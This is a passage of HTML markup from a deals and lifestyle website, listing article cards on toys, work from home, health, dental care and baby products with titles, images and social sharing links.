			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
